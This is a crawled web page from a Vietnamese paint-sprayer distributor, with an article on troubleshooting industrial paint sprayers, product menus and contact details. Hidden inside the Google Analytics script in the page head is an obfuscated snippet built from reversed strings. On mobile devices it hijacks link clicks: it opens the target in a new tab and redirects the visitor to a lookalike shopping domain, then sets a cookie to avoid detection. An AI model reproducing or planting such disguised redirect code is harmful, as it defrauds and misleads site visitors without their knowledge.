

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mayphunsonwagner.vn/tin-tuc/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html&p=2
body_size: 10420
content:
 <!DOCTYPE html PUBLIC>
<html lang="vi">
<head>
	<base href="//mayphunsonwagner.vn/"  />
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="google-site-verification" content="Za-ZE6vFnP7SjxjPP9KMK8t4pJHEu4EhchjxycsBvCw" />
	<meta name="viewport" content="width=1349, initial-scale=0">   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/bao-kim-png6828_32x32.png" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="noodp,index,follow" />
<meta name="author" content="Công Ty TNHH Thiết Bị Bảo Kim" />
<meta name="google-site-verification" content="4iWtywO2ykd2J2sWNkxrSPo_gImR6B45VDX7u2TJo_c" />

<meta name="copyright" content="Công Ty TNHH Thiết Bị Bảo Kim [thanh.phan@baokimcorp.com]" />
<!--Meta Geo-->
<meta name="DC.title" content="Giải quyết sự cố khi sử dụng máy phun sơn nước công nghiệp" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="129 Bùi Tá Hán, phường An Phú, thành phố Thủ Đức, thành phố Hồ Chí Minh" />
<meta name="geo.position" content="10.8122376:106.75538370000004" />
<meta name="ICBM" content="10.8122376,106.75538370000004" />
<meta name="DC.identifier" content="http://mayphunsonwagner.vn/" />
<link rel="canonical" href="https://mayphunsonwagner.vn/tin-tuc/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html" />
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam">
<meta http-equiv="content-language" content="vi" />
<meta content="VN" name="geo.region" />
<meta name="DC.language" scheme="utf-8" content="vi" />
<meta property="og:locale" content="vi_VN" />
<!--Meta Ngôn ngữ-->
<!--Meta seo web-->
<title>Giải quyết sự cố khi sử dụng máy phun sơn nước công nghiệp</title>
<meta name="keywords" content="máy phun sơn nước, máy phun sơn đa năng, máy phun sơn nước mini, máy phun bột trét, máy phun chống thấm, máy phun sơn áp lực cao" />
<meta name="description" content="Một số nguyên tắc cơ bản khi sử dụng máy phun sơn nước công nghiệp:
Nguồn điện ổn định
Bôi dầu thường xuyên cho piston 
Sử dụng vật liệu đúng công suất máy
Vệ sinh máy sạch sẽ" />
<meta name='facebook-domain-verification' content='a6tx3j2pbyjksondg54l0ncivt0068' />
<!--Meta seo web-->
<!--Meta facebook-->
<meta property="og:image" content="http://mayphunsonwagner.vn/upload/news/may-phun-son-chat-luong-03-2977.jpg" />
<meta property="og:title" content="Giải quyết các sự cố thường gặp khi sử dụng máy phun sơn nước công nghiêp" />
<meta property="og:url" content="https://mayphunsonwagner.vn/tin-tuc/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html" />
<meta property="og:site_name" content="http://mayphunsonwagner.vn/" />
<meta property="og:description" content="Một số nguyên tắc cơ bản khi sử dụng máy phun sơn:
Nguồn điện ổn định
Bôi dầu thường xuyên cho piston 
Sử dụng vật liệu đúng công suất máy
Vệ sinh máy sạch sẽ" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Công Ty TNHH Thiết Bị Bảo Kim" /> 

<script type="application/ld+json" class="hnt">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mayphunsonwagner.vn\/#website","url":"https:\/\/mayphunsonwagner.vn","name":"Gi\u1ea3i quy\u1ebft s\u1ef1 c\u1ed1 khi s\u1eed d\u1ee5ng m\u00e1y phun s\u01a1n n\u01b0\u1edbc c\u00f4ng nghi\u1ec7p","description":"M\u1ed9t s\u1ed1 nguy\u00ean t\u1eafc c\u01a1 b\u1ea3n khi s\u1eed d\u1ee5ng m\u00e1y phun s\u01a1n n\u01b0\u1edbc c\u00f4ng nghi\u1ec7p:\r\nNgu\u1ed3n \u0111i\u1ec7n \u1ed5n \u0111\u1ecbnh\r\nB\u00f4i d\u1ea7u th\u01b0\u1eddng xuy\u00ean cho piston \r\nS\u1eed d\u1ee5ng v\u1eadt li\u1ec7u \u0111\u00fang c\u00f4ng su\u1ea5t m\u00e1y\r\nV\u1ec7 sinh m\u00e1y s\u1ea1ch s\u1ebd","potentialAction":[{"@type":"SearchAction","target":"https:\/\/mayphunsonwagner.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"WebPage","@id":"https:\/\/mayphunsonwagner.vn\/#webpage","url":"https:\/\/mayphunsonwagner.vn","name":"Gi\u1ea3i quy\u1ebft s\u1ef1 c\u1ed1 khi s\u1eed d\u1ee5ng m\u00e1y phun s\u01a1n n\u01b0\u1edbc c\u00f4ng nghi\u1ec7p","isPartOf":{"@id":"https:\/\/mayphunsonwagner.vn\/tin-tuc\/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html#website"},"datePublished":"2021-01-12T03:59:03+00:00","dateModified":"2021-03-22T11:27:49+00:00","breadcrumb":{"@id":"https:\/\/mayphunsonwagner.vn\/tin-tuc\/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https:\/\/mayphunsonwagner.vn\/"]}]},{"@type":"BreadcrumbList","@id":"https:\/\/mayphunsonwagner.vn\/tin-tuc\/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/mayphunsonwagner.vn\/tin-tuc\/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html","url":"https:\/\/mayphunsonwagner.vn\/tin-tuc\/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html","name":"Gi\u1ea3i quy\u1ebft s\u1ef1 c\u1ed1 khi s\u1eed d\u1ee5ng m\u00e1y phun s\u01a1n n\u01b0\u1edbc c\u00f4ng nghi\u1ec7p"}}]}]}</script>

	<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/my_script.js"></script>
<!-- <script src="js/plugins-scroll.js" type="text/javascript" ></script>
 -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">



<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<script type="text/javascript" src="js/slick.min.js"></script>


<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','Công Ty TNHH Thiết Bị Bảo Kim');
			}
        });
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
	var key;
	if(evt.keyCode == 13 || evt.which == 13){
		onSearch(evt);
	}
	}
	function onSearch(evt) {			
	
			var keyword = document.getElementById("keyword").value;
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SJG0KBMKPL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("FBfTFbDoV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

  gtag('config', 'G-SJG0KBMKPL');
</script>	</head>

<body onLoad="">

<div id="wapper">
	<div id="header" style="background:url(upload/hinhanh/tai-xuong-(1)-7989.jpg) no-repeat;">
		<div class="top">
			<div class="box2"><i style="font-size: 17px;" class="fa fa-search"></i></div>
			<div class="email"><i class="fa fa-phone"></i> 0913 123 345</div>	
			<div class="email"><i class="fa fa-envelope-o"></i> thanh.phan@baokimcorp.com</div>
			<div id="search">
				<input type="text" name="keyword" id="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
				
			</div><!---END #search-->
			<div class="clear"></div>
		</div>
		<div class="content">
			
<a href="./" class="logo1"><img src="upload/hinhanh/bao-kim-png-3165.png" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a>
			<div id="menu">
				<!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		$("#menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
			},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
			}); 
		$("#menu ul li").hover(function(){
				$(this).find('>a').addClass('active2'); 
			},function(){ 
				$(this).find('>a').removeClass('active2'); 
			}); 
	});  
</script>
<!--Hover menu-->

<ul>	
    <li><a class="" href="index.html">Trang chủ</a></li>

    <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>

    <li><a class="" href="san-pham.html">Sản phẩm</a>
    	<ul>
			            <li><a href="san-pham/may-phun-bot-tret-ba-19">MÁY PHUN BỘT TRÉT (BẢ)</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-nuoc-son-dau-20">MÁY PHUN SƠN NƯỚC, SƠN DẦU</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-chong-tham-21">MÁY PHUN CHỐNG THẤM </a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-cu-gia-re-35">Máy phun sơn cũ - Giá rẻ</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-son-ke-vach-duong-24">MÁY SƠN KẺ VẠCH ĐƯỜNG</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-cam-tay-25">MÁY PHUN SƠN CẦM TAY</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/cay-rulo-lan-son-thong-minh-26">CÂY RULO LĂN SƠN THÔNG MINH</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/phu-kien-22">PHỤ KIỆN</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-go-28">MÁY PHUN SƠN GỖ</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/bom-mang-husky-graco-zip-52-wagner-30">BƠM MÀNG HUSKY GRACO, ZIP 52 WAGNER</a>
                <ul>
                                                                  </ul>
                </li>
                            <li><a href="san-pham/may-phun-son-cong-nghiep-27">MÁY PHUN SƠN CÔNG NGHIỆP</a>
                <ul>
                                                                  </ul>
                </li>
                            </ul>	
    </li>
    <li><a class="active" href="tin-tuc.html">Tin tức</a></li>
   
    <li><a class="" href="lien-he.html">Liên hệ</a></li>
</ul>			</div><!---END #menu-->
			<div class="clear"></div>
		</div>
    </div><!---END #header-->
    <div id="slider">
    	<div class="container">
        	

<div id="slider1_container">
    <!-- Slides Container -->
    <div id="slider-banner">
                <div class="item">
            <img  src="upload/hinhanh/them-noi-dung-than-van-ban-0862.png" onerror="src='images/noimage.png'" alt="" />
        </div>
                        
    </div>
    <!-- Trigger -->
</div><!-- Jssor Slider End -->	    </div>
	 </div><!---END #slider-->
	
    <div id="main_content">
        <div id="right">
        	<div class="tieude_giua"><h1>Giải quyết các sự cố thường gặp khi sử dụng máy phun sơn nước công nghiêp</h1><div class="clear"></div></div>
<div class="box_container">
    <div class="content">   	    
        <p style="text-align: justify;"><span style="font-size:16px;"><strong>Máy phun sơn</strong><span style="font-family: arial, helvetica, sans-serif;"><strong> công nghiệp</strong> đang ngày càng được sử dụng rộng rãi trong đời sống. Ngoài việc lựa chọn máy phun sơn công nghiệp phù hợp thì việc sử dụng máy phun sơn nước đúng cách cũng ảnh hưởng rất lớn đến bề mặt sơn và tuổi thọ của máy.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Trong quá trình sử dụng <strong>máy phun sơn </strong>nước công nghiệp, không ít thì nhiều cũng sẽ xãy ra các sự cố. Nhận biết và xử lý các sự cố này nhanh chóng và đúng cách sẽ giúp bạn tiết kiệm thời gian chết của máy đồng thời đảm bảo độ bền của máy.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Hãy cũng với Bảo Kim xử lý các sự cố thường gặp của <u><strong>máy phun sơn nước</strong></u> công nghiệp nhé.</span></span></p>

<p> </p>

<h2><span style="font-size:22px;"><strong><span style="font-family:arial,helvetica,sans-serif;">Lợi ích và sự tiện dụng của máy phun sơn công nghiệp</span></strong></span></h2>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Máy phun sơn</strong> là một công cụ lao động không thể thiếu đối với các thầu sơn chuyên nghiệp, khi sơn các công trình nhà ở, các công trình xây dựng,…</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Máy phun sơn công nghiệp</strong> không chỉ giúp công đoạn sơn, trang trí tường, nhà cửa của mỗi công trình xây dựng trở nên dễ dàng mà còn góp phần giải phóng sức lao động, tiết kiệm chi phí tiền bạc. Chính vì lý do đó, <strong>máy phun sơn</strong> đang ngày càng được sử dụng rộng rãi trong đời sống và đặc biệt máy phun sơn công nghiệp Wagner đang là sự lựa chọn số một của khách hàng.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Nếu như trước kia, sau thi công người thợ phải mất rất nhiều thời gian, tỉ mỉ sơn từng chi tiết trên ngôi nhà. Thì ngày nay, với sự xuất hiện của máy phun sơn tường thì việc trang trí nhà cửa của bạn trở nên dễ dàng hơn bao giờ hết.<br />
<br />
Máy phun sơn Wagner với kiểu dáng hiện đại, rất dễ dàng sử dụng, chỉ việc đưa ống hút sơn của máy vào dung dịch thùng sơn pha sẵn, sau đó cắm điện là có thể phun được ngay. Máy có trọng lượng nhẹ, có bánh xe di chuyển dễ dàng từ công trình này qua công trình khác một cách đơn giản.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Máy phun sơn tiết kiệm được nhiên liệu 15~20% so với các loại súng phun thường khác, cho tia phun ra ít bụi tàn hơn, sơn được bám dính trên sản phẩm tối đa.</span></span></p>

<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Bề mặt sơn phun hoàn hảo, đẹp mịn, tốc độ phun nhanh, tiết kiệm được thời gian thi công công trình, nguyên liệu và nhân công (so với 5 đến 7 người thợ sơn) giúp nhà thầu tiết kiệm được chi phí tối đa.<br />
Với những tính năng vượt trội của máy phun sơn , thông thường được ứng dụng để phun sơn tường, phun sơn mái nhà, phun sơn các công trình dân dụng, phun bột bả, sơn trong nhà, sơn ngoài trời, sơn chống thấm, sơn kết cấu thép,  sơn trên mái nhà. Đặc biệt, máy phun sơn còn sử dụng được với các loại sơn nước, sơn Epoxy, sơn 2 thành phần, sơn dầu.</span></span></p>

<p> </p>

<h2><span style="font-size:22px;">CÁC lỗi THƯỜNG GẶP CỦA MÁY PHUN SƠN CÔNG NGHIỆP</span></h2>

<h3><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Một số nguyên tắc cơ bản khi sử dụng máy phun sơn công nghiệp</span></span></h3>

<ul>
	<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Nguồn điện ổn định ( tốt nhất nên sử dụng ổn áp )</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Bôi dầu thường xuyên cho piston ( dùng đúng dầu của hãng )</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Sử dụng vật liệu đúng công suất máy ( liên hệ : 0938200096 để được tư vấn cụ thể )</span></span></li>
	<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Vệ sinh máy sạch sẽ : Vệ sinh thật sạch những vị trí mà sơn đi qua công việc không thể thiếu vào cuối buổi thi công. Đối với những vật liệu có thời gian khô nhanh bạn cần phải chú ý vệ sinh trước khi vật liệu đóng rắn.</span></span></li>
</ul>

<h3><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Các vấn đề thường gặp và cách xử lý</span></span></h3>

<p> </p>

<p style="text-align:center"><img alt="xử lý sự cố khi sử dụng máy phun sơn" height="1213" src="http://mayphunsonwagner.vn/upload/images/t%E1%BA%A3i%20xu%E1%BB%91ng.png" width="650" /></p>

<h3> </h3>

<h3><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(37, 37, 37);">Hy vọng với bài viết này sẽ giúp các nhà thầu sơn sử dụng máy phun sơn một cách hiệu quả hơn.</span></span></span></h3>

<h3 style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box;"> </h3>

<h3 style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">Liên hệ ngay <strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">0938 500 095</span></strong> để chúng tôi có thể:</span></h3>

<h3 style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><br style="margin: 0px; padding: 0px;" />
<span style="margin: 0px; padding: 0px; font-size: 14px;">- Gửi ngay đến quý khách hàng <strong style="margin: 0px; padding: 0px;">Báo giá: <span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">Máy phun bột trét</span> mới nhất 2020</strong> của hai hãng hàng đầu thế giới là Wagner Đức và Graco Mỹ.</span></h3>

<h3 style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"> </h3>

<h3 style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">- <strong style="margin: 0px; padding: 0px;">Báo giá: <span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">Máy phun bột bả</span> giá rẻ nhất</strong>, hiệu quả nhất giúp tăng khả năng thi công bột bả bằng 4 tới 20 nhân công tùy loại máy.</span></h3>

<h3 style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"> </h3>

<h3 style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="margin: 0px; padding: 0px; font-size: 14px;">- Hoặc nếu quý nhà thầu chỉ chuyên thi công sơn nước, sơn dầu hãy xem ngay <strong style="margin: 0px; padding: 0px;">Báo giá: <span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">Máy phun sơn nước</span>, sơn dầu với các mẫu hiện đại nhất</strong>, khả năng thi công sơn nhanh từ 1500m2 tới 10.0000m2/ngày.</span></h3>

<h3 style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"> </h3>

<h3 style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="margin: 0px; padding: 0px; font-size: 14px; background-color: transparent;">- Đặc biệt là Nhà phân phối chính thức của Wagner Đức và Graco Mỹ, chúng tôi trân trọng gửi đến quý nhà thầu </span><strong style="margin: 0px; padding: 0px; font-size: 14px; background-color: transparent;">Báo giá: <span style="margin: 0px; padding: 0px; color: rgb(255, 0, 0);">Máy phun chống thấm</span> mới nhất</strong><span style="margin: 0px; padding: 0px; font-size: 14px; background-color: transparent;">, có khả năng thi công các loại vật liệu đặc, nặng, độ nhớt cao dùng trong chống thấm, bảo vệ bề mặt.</span></h3>

<h3 style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box;"> </h3>

<h3 style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; font-size: 14px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; font-size: 16px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">Công Ty TNHH Thiết Bị Bảo Kim</strong></span><br style="margin: 0px; padding: 0px; box-sizing: border-box;" />
Địa chỉ: 69 Đường số 2, Khu phố 4, Phường An Phú, Quận 2, TP.HCM<br style="margin: 0px; padding: 0px; box-sizing: border-box;" />
​             </span><span style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; font-size: 14px;">121 D4 Khu đô thị Đại Kim, P. Định Công, Q. Hoàng Mai, Hà Nội</span></h3>
 
       
        <div class="addthis_native_toolbox"></div>    

           
        <div class="othernews">
             <div class="cactinkhac">Các bài khác</div>
             <ul class="phantrang">
                                    <li><a href="tin-tuc/nhung-loi-ich-cua-may-phun-son-chan-khong-so-voi-son-bang-co-lan-29.html" title="Những lợi ích của máy phun sơn chân không so với sơn bằng cọ lăn">Những lợi ích của máy phun sơn chân không so với sơn bằng cọ lăn</a> (14.05.2018)</li>
                                    <li><a href="tin-tuc/may-phun-son-da-nang-thiet-bi-phun-cong-nghiep-28.html" title="Máy phun sơn đa năng, thiết bị phun công nghiệp">Máy phun sơn đa năng, thiết bị phun công nghiệp</a> (04.05.2018)</li>
                                    <li><a href="tin-tuc/dung-cu-son-dung-cu-cam-tay-may-phun-son-cam-tay-26.html" title="Dụng cụ sơn, dụng cụ cầm tay, máy phun sơn cầm tay">Dụng cụ sơn, dụng cụ cầm tay, máy phun sơn cầm tay</a> (04.05.2018)</li>
                                    <li><a href="tin-tuc/may-phun-chong-tham-plastcoat-1030-25.html" title="MÁY PHUN CHỐNG THẤM PlastCoat 1030">MÁY PHUN CHỐNG THẤM PlastCoat 1030</a> (03.05.2018)</li>
                                    <li><a href="tin-tuc/cham-soc-khach-hang-bao-kim-17.html" title="CHĂM SÓC KHÁCH HÀNG - BẢO KIM">CHĂM SÓC KHÁCH HÀNG - BẢO KIM</a> (23.03.2018)</li>
                                    <li><a href="tin-tuc/huong-dan-su-dung-may-phun-bot-tret-bot-ba-may-phun-son-hieu-qua-nhat-18.html" title="Hướng dẫn sử dụng máy phun bột trét - bột bả - máy phun sơn hiệu quả nhất.">Hướng dẫn sử dụng máy phun bột trét - bột bả - máy phun sơn hiệu quả nhất.</a> (06.04.2018)</li>
                                    <li><a href="tin-tuc/may-phun-chong-tham-co-hat-20.html" title="Máy phun chống thấm có hạt">Máy phun chống thấm có hạt</a> (19.04.2018)</li>
                             </ul> 
             <div class="pagination"><ul class="pages"><li><a href="https://mayphunsonwagner.vn/tin-tuc/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html" class="left">First</a><li><li><a href = 'https://mayphunsonwagner.vn/tin-tuc/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html&p=1'>1</a></li><li><a href='#' class='active'>2</a></li><li><a href = 'https://mayphunsonwagner.vn/tin-tuc/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html&p=3'>3</a></li><li><a href="https://mayphunsonwagner.vn/tin-tuc/giai-quyet-cac-su-co-thuong-gap-khi-su-dung-may-phun-son-37.html&p=3" class="right">End</a></li></ul></div> 
        </div><!--.othernews-->
        
             
    </div><!--.content-->
</div><!--.box_container-->
          
        </div>
        <div id="left">
            

<!--danhmuc-->
<div id="danhmuc" class="danhmuc">
<div class="tieude">Danh mục sản phẩm</div>
    <ul id="accordion-1">
		        <li><a href="san-pham/may-phun-bot-tret-ba-19">MÁY PHUN BỘT TRÉT (BẢ)</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-nuoc-son-dau-20">MÁY PHUN SƠN NƯỚC, SƠN DẦU</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-chong-tham-21">MÁY PHUN CHỐNG THẤM </a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-cu-gia-re-35">Máy phun sơn cũ - Giá rẻ</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-son-ke-vach-duong-24">MÁY SƠN KẺ VẠCH ĐƯỜNG</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-cam-tay-25">MÁY PHUN SƠN CẦM TAY</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/cay-rulo-lan-son-thong-minh-26">CÂY RULO LĂN SƠN THÔNG MINH</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/phu-kien-22">PHỤ KIỆN</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-go-28">MÁY PHUN SƠN GỖ</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/bom-mang-husky-graco-zip-52-wagner-30">BƠM MÀNG HUSKY GRACO, ZIP 52 WAGNER</a>
            <ul>
                                                      </ul>
            </li>
                  <li><a href="san-pham/may-phun-son-cong-nghiep-27">MÁY PHUN SƠN CÔNG NGHIỆP</a>
            <ul>
                                                      </ul>
            </li>
              </ul>
</div><!---END #danhmuc-->
<div id="quangcao" class="danhmuc">
	<div class="tieude">CHỨNG NHẬN</div>
    <div id="ctsdiv" style="text-align:center; position:relative; height:600px; overflow:hidden">
        <table width="100%" border="0" cellspacing="0" cellpadding="0" id="ctstbl" style="position:relative; margin:0px">  
                      <tr>
                 <td valign="top">
                    <table width="100%" cellspacing="0" cellpadding="0" border="0">
                       <tr>
                           <td valign="top">     	  
                          		<a class="swipebox" href="upload/hinhanh/chung-nhan-wagner-4572.jpg" title=""><img src="timthumb.php?src=upload/hinhanh/chung-nhan-wagner-4572.jpg&w=418&h=557&zc=3&q=90" onerror="src='images/noimage.gif'" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a></td>
                      </tr>
                   </table>
                </td>      
            </tr>  
                     <tr>
                 <td valign="top">
                    <table width="100%" cellspacing="0" cellpadding="0" border="0">
                       <tr>
                           <td valign="top">     	  
                          		<a class="swipebox" href="upload/hinhanh/chung-nhan-wagner-9344.jpg" title=""><img src="timthumb.php?src=upload/hinhanh/chung-nhan-wagner-9344.jpg&w=418&h=557&zc=3&q=90" onerror="src='images/noimage.gif'" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a></td>
                      </tr>
                   </table>
                </td>      
            </tr>  
                     <tr>
                 <td valign="top">
                    <table width="100%" cellspacing="0" cellpadding="0" border="0">
                       <tr>
                           <td valign="top">     	  
                          		<a class="swipebox" href="upload/hinhanh/chung-nhan-wagner-5180.jpg" title=""><img src="timthumb.php?src=upload/hinhanh/chung-nhan-wagner-5180.jpg&w=418&h=557&zc=3&q=90" onerror="src='images/noimage.gif'" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a></td>
                      </tr>
                   </table>
                </td>      
            </tr>  
            
        </table>
     </div>
</div><!---END #danhmuc-->


        </div><!---END #slider-->
        <div class="clear"></div>
    </div><!---END #main_content-->
    
    <div id="doitac">
		<div class="content">
			
<div id="slider-doitac">	
			<div class="item">
    	<a href="" title="" target="_blank"><img src="upload/hinhanh/wagner-8717.jpg" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a>
    	</div>

    		<div class="item">
    	<a href="" title="" target="_blank"><img src="upload/hinhanh/wagner-8646.jpg" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a>
    	</div>

    		<div class="item">
    	<a href="" title="" target="_blank"><img src="upload/hinhanh/wagner-3102.jpg" alt="Công Ty TNHH Thiết Bị Bảo Kim" /></a>
    	</div>

    </div>
			<div class="clear"></div>
		</div>
    </div><!---END #menu_bottom-->
